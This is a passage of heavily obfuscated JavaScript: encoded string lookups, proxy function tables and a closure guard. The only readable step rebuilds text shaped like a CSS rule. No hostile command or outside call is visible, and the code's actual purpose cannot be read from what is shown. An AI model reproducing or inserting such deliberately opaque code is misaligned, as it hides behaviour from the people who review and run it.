,0xcad,0xe2b,0x12dd,0xedc)+_0x437dd5(0x383,0x4a3,-0x989,0x11eb,0x10ef)+_0x437dd5(0x862,-0x456,0x8d0,0xcd,0x447)+_0x437dd5(0x1c90,0x1574,0x200c,0x1af3,0x1597)+_0x1aac80(0x478,0x118a,0x781,-0x91d,0x3ea)+_0x3f3b90(0x14db,0x1cbe,0x1937,0xef2,0x1936)+_0x1aac80(0x142f,0xb2e,0x917,0xafd,0xc6e)+_0x1aac80(0x1b78,0x1814,0x1439,0x100e,0x108c)+_0x3f3b90(0xb15,0x14d4,0x1240,0x1ea3,0x81a)+_0x3f3b90(0x1206,0x14dc,0x1d60,0x78b,0x188d)+_0xa1a169(0xe60,0xce9,0x7e3,0x184,0x1517)+_0xa1a169(0x70d,0x9fb,0x4ed,0x233,0x1349)+_0xa1a169(0xe8f,0x11f0,0xbd4,0x28f,0x39a)+_0x3f3b90(0x3fa,0xa43,0xf2f,0x1716,0x10f)+_0x3f3b90(0x662,0xe47,0x72f,0x132b,0x1ca3)+_0x3f5029(0xbb0,0x29b,0x4fd,0xb81,-0x521)+_0x1aac80(0x46f,0x101d,0xd23,0x11c1,0xdab)+_0x3f3b90(0xd11,0x16fc,0x152a,0xcdc,0x220b)+_0x437dd5(0x177f,0x140c,0x2263,0x207f,0x938)+_0xa1a169(0x7a0,-0x5a8,0x1ba,0x5ca,0xaa2)+_0x3f5029(0x1e59,0x1674,0xe68,0x2440,0x1623)+_0xa1a169(0x6dc,0xd76,0xc67,0x1470,0x11fb)+_0x3f5029(0xbce,0x14fb,0x15a0,0x136c,0x14a1)+_0x1aac80(0xe3d,0x1303,0x522,0x11b5,0xd64)+_0x437dd5(0x877,0xe25,0x74f,0x83d,0x166)+_0x3f3b90(0x1813,0x1a95,0x1c41,0x20db,0x1785)+_0x3f5029(0xb17,0x11d7,0x110a,0x1e90,0x170b)+_0xa1a169(0x81c,0x1627,0x56e,0x5b0,0x894)+_0x3f3b90(-0x2bd,0x193,0x18a,0x7c,-0x330)+_0xa1a169(0x1409,0x13a5,0xa77,0xc42,0x13f7)+_0x3f3b90(-0x25f,0x39d,-0x95a,0x3d0,-0x847)+_0x1aac80(-0x12,0x9e6,0x83d,0x1529,0xd8a)+_0x3f3b90(-0x6e9,0x285,0x810,0x7d4,0x98c)+_0x3f5029(0x510,0x1187,0x707,0x1f0c,0x1219)+_0x3f3b90(-0x278,0x8cd,0x71c,-0x18c,-0x93)+_0x437dd5(0x1253,0x1c7d,0x1dab,0x700,0x14cd)+_0x3f5029(0x607,0x1315,0x19b6,0x1324,0x2050)+_0x1aac80(0x22f6,0x15f9,0x1dec,0x2342,0x1e60)+_0x437dd5(0x17dd,0x2407,0x1419,0x1e8d,0x1b49)+_0x3f3b90(0x1b6b,0x1986,0x15d5,0x1322,0x2455)+_0x437dd5(0xe95,0x29f,0x9ae,0x1720,0x1a5)+_0x437dd5(0x1227,0x207d,0x12f8,0x18e4,0x208e)+_0x3f3b90(0x1e2a,0x1876,0x2364,0x1136,0x1d7f)+_0xa1a169(0x14c3,0x17bd,0x1d7f,0x21f7,0x1ebd)+_0x3f3b90(0x1944,0x1745,0xabf,0x224b,0x124e)+_0x3f3b90(0x51a,0x986,0x1307,0x13e,0xf97)+_0x3f5029(0x91a,0x281,0xdbf,-0xde,0x356)+_0x437dd5(0x6d4,-0x485,-0x41f,0xee5,0x1284)+_0x1aac80(-0x24,0x11c9,0x31a,0x7c5,0x7d0)+_0x3f3b90(0x16df,0xc7a,0x12b4,0xec4,0x493)+_0x3f5029(0x1a3b,0x186b,0x1a88,0x1f69,0x2073)+_0x3f3b90(0x1184,0x126e,0xf11,0x1985,0x1026)+_0x3f5029(0x20e3,0x17c8,0x119e,0x1f23,0xb7f)+_0xa1a169(0x1639,0x143b,0x20ad,0x8eb,0x10aa)+_0x3f5029(0x21b5,0x1b4d,0xd0c,0xeb8,0x1043)+_0x1aac80(0x1aaf,0x2071,0xcc3,0x88d,0x14f7)+_0xa1a169(0x4de,0xc7d,-0x46a,-0x6b8,0x1329)+_0x437dd5(0xba4,0x527,0x5a8,0x545,0x14c3)+_0x1aac80(0x2309,0xfed,0x1859,0xef4,0x17de)+_0x437dd5(0x1576,0x1ca3,0x745,0x1b4a,0x1c58)+_0x1aac80(0xffe,0x2661,0x2809,0x2026,0x19d8)+_0xa1a169(0xbb7,0x39e,-0x143,0x132e,0xca9)+_0x3f5029(-0x6e2,0x402,0xf1e,-0x2c,0xb8c)+_0xa1a169(0x1df,-0x56,-0x6d7,-0x8d2,0x158)+_0x3f3b90(0x1c8f,0x1118,0x55d,0x196b,0x16f4)+_0x437dd5(0x1d3c,0x20bc,0x1eb0,0x292b,0x2b0b)+_0x3f5029(0x1f95,0x1a74,0x174d,0x21ec,0xee7)+_0xa1a169(0xba7,0xe89,0x693,0x1948,0x1651)+_0xa1a169(0xeef,0x91c,0x780,0x193,0x1caf)+_0x3f5029(0x123a,0x1e1e,0x238d,0x248d,0x1637)+_0x1aac80(0xbfb,0xf10,0x1d68,0x1bb5,0x1393)+_0x437dd5(0x1861,0x24b5,0x1b90,0xc3c,0x184a)+_0x3f5029(0x2a8c,0x1e06,0x1318,0x1e59,0x1781)+_0x3f5029(0xfdd,0xe12,0x19ab,0x15fe,0x1d8)+_0x3f3b90(0xc9c,0x5b4,0xb5e,0x9af,-0x4e7)+_0x3f5029(0xe5a,0xbca,-0x79,0x81,0x1455)+_0x3f5029(0xecc,0xac0,0x902,0x184a,0x1846)+_0x3f5029(0xbaa,0xd1b,0x6c0,0x9d9,0x1a24)+_0x1aac80(0x1001,-0x10f,0x1a59,0x9a4,0xcd6)+_0x3f3b90(0x2124,0x1407,0x1a94,0xc08,0x85d)+_0xa1a169(0x1332,0x176c,0x15a5,0x20ea,0x1b09)+_0x1aac80(0xae2,0x1912,0x6e1,0x96d,0xba8)+_0xa1a169(0x11b8,0x1a70,0x424,0x169c,0xaaf)+_0x437dd5(0x188a,0xa93,0x208a,0x2144,0x1c8a)+_0x3f3b90(0x1f9b,0x15fa,0x1205,0xdad,0x180c)+_0x1aac80(0x1541,0x1106,0xf6b,0x1588,0x1cec)+_0x1aac80(0x28e6,0x2300,0x2412,0x1075,0x1d91)+_0x3f3b90(0x130c,0x1d3a,0xfc7,0x2a59,0x1d2e)+_0x3f5029(0x1c08,0x18a1,0x2232,0x1ab1,0x122e)+_0x3f5029(0x212d,0x1dfc,0x2bbe,0x280d,0x1b6e)+_0x437dd5(0x139a,0x1c76,0xf0e,0xa84,0x138a)+_0x1aac80(0x1096,0x13be,0xf6f,0x1469,0xb19)+_0xa1a169(0x7f1,0x70b,0xa00,-0x296,0x141)+_0x3f3b90(-0x31,0xb9b,0xd9c,0xba5,0x1092)+_0x1aac80(0xc2c,0x1e65,0x1813,0x316,0x10c5)+_0x3f3b90(0xeb8,0x9e6,-0x11,0xf94,0xa2f)+_0x437dd5(0x8d8,-0xf0,-0x93,-0x3f8,-0x24f)+_0x3f5029(-0xa38,0x288,0x10a3,-0x99a,0x715)+_0x3f3b90(-0x3f8,0x338,0x26d,-0x78f,-0x690)+_0x3f5029(0x899,0x1ad,0xef1,0xf86,0x88f)+_0xa1a169(0x827,0x815,0x162f,0xeeb,0xf7a)+_0xa1a169(0x13d5,0x1861,0xada,0x1abb,0x7c7)+_0x437dd5(0x1905,0x1318,0x249a,0x13a2,0x2120)+_0x3f3b90(0xea3,0x13f2,0xf0a,0xac3,0x6e0)+_0x437dd5(0x1ad3,0x244e,0x248a,0x2105,0x1394)+_0x437dd5(0x1da2,0x13d8,0x2782,0x1dce,0x128f)+_0x1aac80(0xf,0xf5e,0x925,-0x1c2,0x363)+_0x3f5029(0xab6,0x336,-0x3e1,0x5c9,0xd1c)+_0xa1a169(0x14fc,0x2314,0xb7f,0x20e3,0x14fd)+_0x3f3b90(0xe29,0x1c3c,0x1608,0x2837,0x1875)+_0x3f5029(0x1a15,0xf80,0x174d,0x52a,0x148e)+_0x3f5029(0x34c,0x6e6,-0x67f,0xd59,-0x48c)+_0xa1a169(0xda5,0x16ad,0x59c,0xf87,0x1b57)+_0xa1a169(0x7e7,0xee1,0x2b9,0xfc4,-0x563)+_0xa1a169(0x19e3,0x1f4e,0x1fcc,0x12d5,0x1fb0)+_0x1aac80(-0x217,0x1349,0x13d2,-0x104,0x5ae)+_0xa1a169(0x10f0,0xbcd,0x13b1,0x4cb,0x17af)+_0x1aac80(0xadc,0xff3,0x1b5a,0x174,0xf94)+_0x3f5029(0x122a,0x5a0,0xbd4,0xc60,0xd66)+_0xa1a169(0x191,0xea7,-0x3b,0x41c,-0x204)+_0x3f3b90(0x1727,0xd21,0x1705,0x1368,0x17f)+_0x3f3b90(0x1e6d,0x16fb,0x24e2,0xc88,0x1c27)+_0x3f3b90(0x1a0b,0xbcb,0x75f,0x796,0x1185)+_0x437dd5(0x17b5,0x1f76,0x1263,0x1576,0x118c)+_0x3f3b90(-0x915,0x3d0,-0x296,0xdde,0xe8f)+_0x3f5029(0x2414,0x15ee,0x231a,0x22a1,0x1768)+_0x437dd5(0xdfe,0xe8b,0x2dd,0xb11,0x5b0)+_0xa1a169(0x28d,-0x996,0xc86,0x383,0xf3c)+_0x3f3b90(0xb70,0x3ac,0xd9c,0x154,-0x8e)+_0x3f5029(-0x75a,0x2e9,0xe8d,0x219,-0xc8)+_0x3f3b90(0xb29,0x14fb,0xad0,0x1db1,0x1ffb)+_0x3f3b90(0xeb3,0x1cc9,0x28b4,0x24d6,0xf22)+_0x1aac80(-0x440,0x28d,0x4de,0xa67,0x7b7)+_0x1aac80(0xe5c,-0x614,0x43,0x59b,0x222)+_0x437dd5(0x1a3d,0x1156,0x20d2,0x252b,0x2057)+_0x437dd5(0x16db,0x1f63,0x131e,0x21e9,0xfd7)+_0x3f5029(0x129b,0x1a5b,0x1313,0x2130,0x2688)+_0x1aac80(0xc73,-0x8d8,-0x6d6,0xeeb,0x1f7)+_0x1aac80(0x9e5,0x1a0a,0x1c77,0x193a,0x15fd)+_0xa1a169(0xa4f,-0x2ce,-0x52,0x735,0x371)+_0x437dd5(0xe2b,0xf6c,0x20e,0x256,0x123e)+_0xa1a169(0x1374,0x1934,0x18f5,0x1179,0xe8f)+_0x3f5029(0x7ac,0x9fc,0x8e7,0x134b,0x1703)+_0x3f5029(0x13fb,0x1c7a,0x160c,0x2218,0x27db)+_0x3f3b90(0xf0a,0x180b,0x14a5,0x11bd,0x20ac)+_0xa1a169(0x12ad,0x18ad,0x1a4c,0x120b,0x11df)+_0xa1a169(0x1965,0x130a,0x1cb8,0x19e0,0x1fac)+_0x3f3b90(0x2933,0x1de6,0x149a,0x1b2c,0x29a9)+_0x3f3b90(0xa33,0x1559,0x1539,0x1a35,0x1c8b)+_0x1aac80(0x11f3,0xa20,0x122b,0x12e9,0xbac)+_0x437dd5(0x3b9,0x583,-0x792,0x731,0xe21)+_0x3f5029(0x24d5,0x1b5e,0xf0f,0x1acd,0x1f30)+_0xa1a169(0xcba,0xda5,0xa90,0x8f3,0x14f6)+_0x3f5029(0xf64,0x10c8,0xd9a,0xf57,0x1b7d)+_0x1aac80(0x1f26,0x76d,0x81d,0xf22,0x1188)+_0x437dd5(0x1959,0x1213,0x27ce,0x1533,0x1807)+_0x437dd5(0xb76,0x48a,-0x20d,0xa95,0xcd0)+_0xa1a169(-0x13b,-0x342,0x1c7,-0xab5,-0xe1e)+_0x3f3b90(0x18ed,0x1d1d,0x273e,0x23b1,0x11b9)+_0x437dd5(0x365,0xa88,-0x384,0x102b,-0x630),'YydxC':_0x437dd5(0x15e9,0x1b1a,0x1fff,0x23a0,0x210f),'rWwkS':_0xa1a169(0x1821,0x2681,0x14e7,0x1c98,0x1cb7)+_0x1aac80(0x17b5,0xaef,0x25ff,0x1358,0x1929)+_0x437dd5(0x19ec,0x13f7,0x2806,0x16f8,0x11d4)+_0x437dd5(0x1a2c,0x25e1,0x2865,0x1d97,0x122e)+_0x3f5029(0x1d42,0x1358,0x20f3,0x1bcc,0xb13)+_0x437dd5(0x1c6c,0x12b6,0x1602,0x140e,0x2489)+_0xa1a169(0x530,0x11a7,0x100,-0x878,-0x51e)+_0x3f5029(0x1ba7,0x10a8,0x277,0x8bc,0xa72)+_0x3f5029(0x124d,0x16fe,0x14c5,0x10fa,0x1a19)+_0x3f3b90(0x1516,0xc54,0x3a9,0x13e3,0xaa)+_0x3f3b90(-0x876,0x1db,0x668,0xaec,0xc94)+_0x437dd5(0x289,-0x312,0xaaf,0xbf2,0xac)+_0x437dd5(0x35b,-0x903,0x3c2,0xd95,0x1bd)+_0x437dd5(0x1012,0x17c8,0x1c44,0x1a04,0x1c6c)+_0x437dd5(0x6b6,0x781,0xc9e,0x510,0x7d3)+_0x3f5029(-0x5e4,0x7b1,-0x658,0x1284,0x7a)+_0x1aac80(-0x442,-0xd4,0x1218,0xd63,0x7af)+_0x1aac80(0x9d2,0x726,0xf78,0x6dd,0x78d)+_0xa1a169(0xacb,0x0,0xf47,0x8d4,0x1627)+_0x1aac80(0x136,-0x944,-0x1ce,0xf6e,0x4ba)+_0x3f5029(0x388,0xacf,0x16ac,-0x304,0xc22)+_0x1aac80(0xbef,0x8e3,0x2312,0x19d1,0x1577)+_0x3f3b90(0x13d7,0x94e,0xb3f,0x71a,0xe20)+_0xa1a169(0x1389,0x80d,0x1768,0x69c,0x8bf)+_0x1aac80(0xf94,0x1088,-0x479,-0x322,0x72d)+_0x437dd5(0x12c3,0x1215,0x11ce,0x1dca,0x1cd9)+_0x3f3b90(0xc5a,0x808,0xa9c,0xbfa,0x15bb)+_0xa1a169(0x882,0xd3f,0xb,0x120e,0x12f0)+_0x3f3b90(0x2510,0x1869,0x1bf0,0x25b5,0x1bb0)+_0x3f5029(0x107f,0x1321,0x1303,0xa55,0xc89)+_0x1aac80(0x943,0x7c1,0xe03,0x6ff,0x67c)+_0x1aac80(0x1cc7,0x13f8,0x187a,0x95d,0x143b)+_0x3f5029(-0x316,0x97a,-0x144,0x245,0x148b)+_0x1aac80(-0x931,0x606,0x7db,-0xb62,0x1fa)+_0xa1a169(0x46b,-0x2bc,0xb15,-0x91a,-0x492)+_0x1aac80(0x1070,0x947,0xfee,0x102c,0xb7f)+_0x3f5029(0x10e0,0x1acb,0x1c86,0xf62,0x122e)+_0x437dd5(0xa3f,0x1485,0xa6e,0x13f5,0x5bc)+_0x437dd5(0x1d95,0x2127,0x26d7,0x240c,0x268b)+_0x1aac80(0xf19,0x687,0x6a3,0x17ae,0x1319)+_0x3f5029(0x171b,0x154a,0x2211,0x13e5,0x1430)+_0x3f5029(0x1c2e,0x11f8,0x1bce,0xa26,0x1357)+_0xa1a169(0x187e,0x1030,0x1a30,0xb88,0x1e1b)+_0x1aac80(0x23f0,0x1777,0x1e7e,0x1a49,0x16d0)+_0x3f3b90(-0xd1,0xb13,-0x206,-0x351,0x1074)+_0x437dd5(0x1fc,-0xa6e,0x3c0,0xa54,0x205)+_0x3f5029(0x2778,0x1a3b,0x2806,0x1172,0xd3a)+_0xa1a169(0x1343,0x1f99,0xb46,0x17f5,0x1086)+_0x3f3b90(0xf63,0x10cf,0x1cbc,0xc61,0x834)+_0x3f5029(-0x1fa,0x73f,0x13ef,0xcac,0xbbd)+_0x3f3b90(0x1bac,0x1a32,0x204b,0x26a7,0x172e)+_0x1aac80(0x111f,0x1969,0x1002,0xd8e,0xd3f)+_0xa1a169(0x13c7,0x7b0,0xf2b,0x1deb,0x1645)+_0xa1a169(0x231,0xb78,-0x377,0x768,0x338)+_0x3f5029(0xc2f,0xda9,0x1746,0x983,0x1c1b)+_0x437dd5(0xc89,0x132d,0x3c0,0x40b,0x307)+_0x1aac80(0x3e8,-0x71,0x136b,0x18a,0xd15)+_0x1aac80(0x52c,-0x728,0xc60,0xc1d,0x233)+_0xa1a169(0x4b6,-0x2ba,0x12d4,0xc85,0x421)+_0x3f3b90(0xbd7,0x566,0xf0a,-0x71,0xfc4)+_0xa1a169(0x505,0xfeb,0x8cc,0x550,0x1357)+_0x1aac80(0xb37,0xdd2,0x12e5,-0x52b,0x6a2)+_0x1aac80(0x2677,0x17e0,0x1621,0x1fb8,0x1972)+_0x1aac80(0x39a,0x433,0x1354,0x2ce,0x60b)+_0x1aac80(0xf2c,0x2360,0x1a67,0x247b,0x1cb0)+_0x3f3b90(0x1725,0xb81,0x1222,0x15ec,0x18e5)+_0x437dd5(0x10a5,0x248,0xc14,0x1b01,0xcbf)+_0x3f3b90(0x845,0xe01,0x12df,0x180f,0x1380)+_0x437dd5(0xa09,-0x2ad,0xaf1,0x82d,0x1432)+_0x1aac80(-0xc3c,-0xa3f,-0xc44,0x962,0x1c0)+_0x1aac80(0x2752,0x2817,0x1bc9,0x21dc,0x1aa4)+_0x1aac80(0x1a4e,0x1099,0x1e93,0x8e9,0x13c6)+_0x3f3b90(-0x390,0x831,0x458,0x90,0x592),'kiMFJ':_0x1aac80(0x1572,0x12b5,0x131a,0x597,0xee9)+'y','QTPtN':function(_0x37992a,_0x352c9b){return _0x37992a!==_0x352c9b;},'caNMj':_0x3f3b90(-0xa6,0xa01,0x9fb,-0x144,0x7f7),'rYjFQ':_0x437dd5(0xaa6,0xe64,0x1405,0x147c,0x5a1),'pJqdR':_0x1aac80(0x2009,0xf67,0x2501,0x22f1,0x1923),'WovPm':function(_0xf2b0ef,_0x263c62){return _0xf2b0ef!==_0x263c62;},'Vxrmz':_0x1aac80(0x852,0x932,0x12d8,0x12d4,0x11e2)};function _0x437dd5(_0x418c76,_0xaeccfd,_0x5c904a,_0x449318,_0x507aea){return _0xb38c(_0x418c76- -0x74,_0x449318);}function _0xa1a169(_0x19c19c,_0x259a74,_0x185a79,_0x3aa49c,_0x321bed){return _0xb38c(_0x19c19c- -0x30f,_0x259a74);}var _0x3f0ea0=!![];function _0x3f5029(_0x36adff,_0x3ced3e,_0x512891,_0x217721,_0x1740ed){return _0xb38c(_0x3ced3e-0x40,_0x217721);}function _0x3f3b90(_0x4f0a58,_0x3c4fd6,_0x240281,_0x3778c6,_0x263325){return _0xb38c(_0x3c4fd6-0x14,_0x4f0a58);}function _0x1aac80(_0x5922a0,_0x35c7cb,_0xee5810,_0x311a87,_0x3f5a34){return _0xb38c(_0x3f5a34-0x85,_0x5922a0);}return function(_0x9b63d0,_0x3eaca5){function _0x5739cb(_0x5c1a3e,_0x3e5f06,_0x2a6037,_0x8c2d04,_0x4db1bb){return _0xa1a169(_0x8c2d04-0x337,_0x4db1bb,_0x2a6037-0x14f,_0x8c2d04-0x1f0,_0x4db1bb-0x167);}function _0x482681(_0x45ad43,_0x391c97,_0x15983b,_0x1d8cae,_0x20a185){return _0x3f3b90(_0x20a185,_0x15983b-0x197,_0x15983b-0x54,_0x1d8cae-0x89,_0x20a185-0x1e0);}var _0x454f29={'sznfr':function(_0x4cd14c,_0x42134a){function _0x5673b6(_0x2b1197,_0xf10c10,_0x3b90f3,_0x432ff3,_0x4e386d){return _0xb38c(_0xf10c10- -0x23b,_0x432ff3);}return _0x4d93f0[_0x5673b6(0x932,0x550,0xe2c,0xc5a,0x49f)](_0x4cd14c,_0x42134a);},'pivGT':function(_0x2a0f51,_0x1a8ef5){function _0x1a26a2(_0x219fff,_0x38a430,_0x534c87,_0x466a40,_0xbb7668){return _0xb38c(_0x466a40-0xc9,_0x534c87);}return _0x4d93f0[_0x1a26a2(0x82c,0xf90,0x15a8,0x14db,0xf55)](_0x2a0f51,_0x1a8ef5);},'XPqdg':function(_0x1a61f6,_0x2848a8){function _0x244b14(_0x3a049e,_0x4d21d4,_0x5f62cd,_0x3c300f,_0x2fce76){return _0xb38c(_0x5f62cd- -0x381,_0x2fce76);}return _0x4d93f0[_0x244b14(0x10a5,0xd89,0x1091,0x37f,0xd88)](_0x1a61f6,_0x2848a8);},'DimKJ':_0x4d93f0[_0x3c2c18(0x1815,0xdfa,0x294,0x4e5,0x10da)],'arQZI':_0x4d93f0[_0x3c2c18(0x13b3,0x13af,0x1aa3,0x12a9,0x129c)],'RWXQv':function(_0x32bdf0,_0x5ec1bb){function _0x2beb03(_0x333e7b,_0x4e2ebb,_0xb9b655,_0x3e8051,_0x3d08f6){return _0x3c2c18(_0x333e7b-0x2d,_0x333e7b-0x409,_0xb9b655-0x10,_0x3e8051,_0x3d08f6-0xf5);}return _0x4d93f0[_0x2beb03(0x1860,0x1549,0x1d00,0x114a,0x1114)](_0x32bdf0,_0x5ec1bb);},'tjkJL':_0x4d93f0[_0x5739cb(0xa10,0xcbe,0x8cf,0xcf0,0x8ff)],'hXrwA':function(_0x1f0de6,_0x47a38c){function _0x28568b(_0x50c2bd,_0x58d903,_0x3c5dc2,_0x33472d,_0xa9ae50){return _0x5739cb(_0x50c2bd-0x9b,_0x58d903-0xa6,_0x3c5dc2-0x1e2,_0x33472d-0x251,_0x50c2bd);}return _0x4d93f0[_0x28568b(-0x589,-0x2ee,0x1100,0x683,0x388)](_0x1f0de6,_0x47a38c);},'pVHAT':_0x4d93f0[_0x3c2c18(-0x6bb,0x73,-0x52f,0xe42,0x4f5)],'kcgwg':_0x4d93f0[_0x482681(0xf2b,-0x7e5,0x625,0x8b3,0x62b)],'mffNq':function(_0x3da87d,_0x2131ce){function _0x2104b9(_0x38c62e,_0xe34db4,_0x425fe4,_0x801d9d,_0x3576b5){return _0x482681(_0x38c62e-0x1a,_0xe34db4-0x1e4,_0x425fe4- -0x67,_0x801d9d-0x1af,_0x3576b5);}return _0x4d93f0[_0x2104b9(-0x565,0xb4c,0x8cf,0x1077,0x256)](_0x3da87d,_0x2131ce);},'RtKWn':_0x4d93f0[_0x1b141e(0xe21,0xea1,0x933,0xb9d,0x117f)],'zkdrC':_0x4d93f0[_0x5b601(0x11ed,-0xfb,0x6ad,0xd07,0x4bd)],'PVOqR':_0x4d93f0[_0x3c2c18(0xe5b,0x1a0,-0x183,-0xb65,0xa19)],'IprUp':_0x4d93f0[_0x1b141e(0xa16,0x16,0x9a2,0xc6d,0x629)],'iVaGZ':_0x4d93f0[_0x3c2c18(0x924,0x521,-0x75,0x104f,-0x24f)],'CCSKq':_0x4d93f0[_0x3c2c18(0x213f,0x1559,0xa5b,0xaaf,0xfdf)],'ZSLqv':function(_0x2dfaa2,_0x5a16be,_0x46ab98){function _0x325452(_0x282192,_0x147d6b,_0x210d39,_0x38be52,_0x5f4db5){return _0x3c2c18(_0x282192-0xdc,_0x210d39- -0x165,_0x210d39-0xfe,_0x147d6b,_0x5f4db5-0x185);}return _0x4d93f0[_0x325452(0xeb,0xf08,0xe01,0x143c,0x7a8)](_0x2dfaa2,_0x5a16be,_0x46ab98);},'YTMCP':_0x4d93f0[_0x482681(0x1b9,0x5e0,0xd21,0xa44,0x5a8)],'xOLnK':_0x4d93f0[_0x5739cb(0x2161,0x172c,0x1daa,0x1b8a,0x28b8)],'zRbSH':_0x4d93f0[_0x5b601(0xa42,0x146c,0xaf0,0x192,-0x5)],'YWQhi':_0x4d93f0[_0x1b141e(0x1234,0x10f3,0x830,0xa0c,0xb1)],'Mgtil':_0x4d93f0[_0x5b601(0x1552,0x1ce5,0x1c87,0x147c,0x1bf6)],'WkjJt':function(_0x3839db,_0xd27588){function _0x23b385(_0x2cbb31,_0x3fb5cf,_0x286fed,_0x40743e,_0x4c0588){return _0x1b141e(_0x2cbb31-0x28,_0x40743e,_0x286fed-0xda,_0x3fb5cf- -0x4e4,_0x4c0588-0x1f);}return _0x4d93f0[_0x23b385(0x14e9,0x1649,0x1e84,0x929,0x1ad2)](_0x3839db,_0xd27588);},'RXQud':_0x4d93f0[_0x1b141e(0xf1,0x1025,0x224,0xdd1,0x9b1)],'tdLOS':_0x4d93f0[_0x3c2c18(-0x1c1,0x6ea,0xe8,0x117c,0x1341)],'QSzVm':_0x4d93f0[_0x482681(0x1155,0x239f,0x1600,0x982,0xaf8)]};function _0x1b141e(_0xa08e7e,_0x490b20,_0x4200de,_0x49a44c,_0x166555){return _0x3f3b90(_0x490b20,_0x49a44c-0x384,_0x4200de-0x83,_0x49a44c-0x1ba,_0x166555-0x133);}function _0x5b601(_0x3b2307,_0x1270e8,_0x3abc61,_0x558f1c,_0x587e9e){return _0x3f3b90(_0x558f1c,_0x3abc61- -0x9c,_0x3abc61-0x8f,_0x558f1c-0xfc,_0x587e9e-0x134);}function _0x3c2c18(_0x22fdcf,_0x263df8,_0xfeb26,_0x398245,_0x8951b2){return _0xa1a169(_0x263df8-0x12d,_0x398245,_0xfeb26-0x158,_0x398245-0x148,_0x8951b2-0x64);}if(_0x4d93f0[_0x1b141e(0x117e,0x1a17,0x1210,0x1ab9,0x1941)](_0x4d93f0[_0x5b601(0x144c,0x16b7,0x889,0x12d4,0xf9a)],_0x4d93f0[_0x3c2c18(-0x5b6,0x72f,0x247,0xc6c,0x9cd)])){var _0x227c7e=_0x50e55d[_0x3c2c18(0x4ba,0x528,0x1356,0xed6,0x257)](';'),_0x7147ed=_0x454f29[_0x482681(0x6cc,0xbc0,0x7c0,0x493,0x92)](_0x1fd9a0,_0x227c7e);return _0x454f29[_0x482681(0x1a07,0x2311,0x15e1,0x11f0,0x17b5)](_0x454f29[_0x3c2c18(0xd8c,0x1254,0x9d9,0xaf0,0x13ac)](_0x454f29[_0x482681(0x2368,0x1d06,0x15e1,0x16e0,0x1563)](_0x454f29[_0x1b141e(0xc79,0x1e4f,0x1014,0x17ce,0x165c)](_0x454f29[_0x1b141e(0xec9,0x1518,0xc4b,0x7ae,0xb49)](_0x5599f8,'\x20'),_0x479717),'{'),_0x7147ed[_0x5b601(0x1824,0x2165,0x1a4a,0x2742,0x1a9d)](';')),'}');}else{var _0xc5ee43=_0x3f0ea0?function(){function _0x5b9b1a(_0x39aaf3,_0x178b63,_0x42ed55,_0x4749d4,_0x18c41c){return _0x5739cb(_0x39aaf3-0xa,_0x178b63-0xff,_0x42ed55-0x58,_0x178b63- -0x343,_0x4749d4);}function _0x347d9c(_0x1774cc,_0x51e83b,_0x2c43db,_0x4eff4a,_0x54251c){return _0x482681(_0x1774cc-0x16d,_0x51e83b-0x111,_0x54251c- -0x1d9,_0x4eff4a-0x17f,_0x4eff4a);}var _0x25935e={'uNxjv':function(_0x5b99f2,_0xf9b451){function _0xbabda1(_0x277df4,_0x533909,_0x1f2615,_0x1bdc09,_0x3e52c1){return _0xb38c(_0x277df4- -0x7a,_0x533909);}return _0x454f29[_0xbabda1(0x174f,0xa95,0x20e3,0x18ef,0x1968)](_0x5b99f2,_0xf9b451);},'MZYwy':_0x454f29[_0x347d9c(0xb51,0x6a0,0x916,0x179c,0x11ce)],'YKDZb':_0x454f29[_0x15c84a(0x12d4,0x64f,0x196b,0x1909,0x189e)],'STIAZ':function(_0x55ff90,_0x6f3062){function _0x3d4fb8(_0x3a6e64,_0x4d2360,_0x29d740,_0x1071ba,_0x5f0ca5){return _0x15c84a(_0x5f0ca5-0x2f6,_0x4d2360-0x16f,_0x29d740-0x1b2,_0x29d740,_0x5f0ca5-0xa8);}return _0x454f29[_0x3d4fb8(0x1cc5,0x9d1,0xf8a,0x1fa8,0x13af)](_0x55ff90,_0x6f3062);},'YWVDC':_0x454f29[_0xb2ac24(0x23b,0x3a0,0x39c,0xe36,0xd1a)],'TCEPN':_0x454f29[_0xb2ac24(-0xc7,0x3eb,0x4fe,0x1127,-0xa47)],'fvrjF':_0x454f29[_0x15c84a(0x1a57,0x15f8,0x1e3c,0x1a39,0x11a9)],'eImXN':_0x454f29[_0x15c84a(0x2c8,0x2f3,0x111d,0x81f,-0x1f)],'HqQUi':_0x454f29[_0x347d9c(0x1372,0x1bec,0x13a1,0x157d,0x1215)],'cOSJu':_0x454f29[_0xf7e40e(0x1e50,0xec8,0x19e,0x1005,0x1580)],'PCOpB':function(_0x275375,_0xe6576,_0x4cc2c7){function _0x239b25(_0x351812,_0x4863fc,_0x4b5a84,_0x131fe1,_0x1de4b1){return _0x15c84a(_0x4b5a84-0x3ec,_0x4863fc-0xcc,_0x4b5a84-0x143,_0x4863fc,_0x1de4b1-0x180);}return _0x454f29[_0x239b25(0x2a30,0x110f,0x1ee9,0x1b83,0x28ef)](_0x275375,_0xe6576,_0x4cc2c7);},'UXDDQ':_0x454f29[_0x5b9b1a(0x118b,0x1a9a,0x247f,0x21f6,0x1ed6)],'UlaOd':_0x454f29[_0xf7e40e(0x210b,0xa8f,0xd2f,0x14fa,0xadf)],'gcKzW':_0x454f29[_0x5b9b1a(0x23b6,0x163f,0x1ab4,0x1ca4,0x832)],'IeNDD':_0x454f29[_0xb2ac24(0x74f,0x41a,-0x99,0x5b0,-0x540)],'WivTv':_0x454f29[_0x5b9b1a(-0x48f,0x53e,0x889,0x1ed,-0x7cc)]};function _0x15c84a(_0x5ccef0,_0x1e3433,_0x20aa83,_0x453197,_0x9fbddb){return _0x1b141e(_0x5ccef0-0x7f,_0x453197,_0x20aa83-0x60,_0x5ccef0- -0x4f8,_0x9fbddb-0x1e);}function _0xb2ac24(_0x33819c,_0x414f63,_0x4b9296,_0x25b683,_0x29b61e){return _0x482681(_0x33819c-0x28,_0x414f63-0x1ec,_0x414f63- -0x17a,_0x25b683-0xc7,_0x4b9296);}function _0xf7e40e(_0xc5f289,_0xcc1833,_0x5a159d,_0x47fa50,_0x1dcc1b){return _0x482681(_0xc5f289-0x1a9,_0xcc1833-0xde,_0x47fa50- 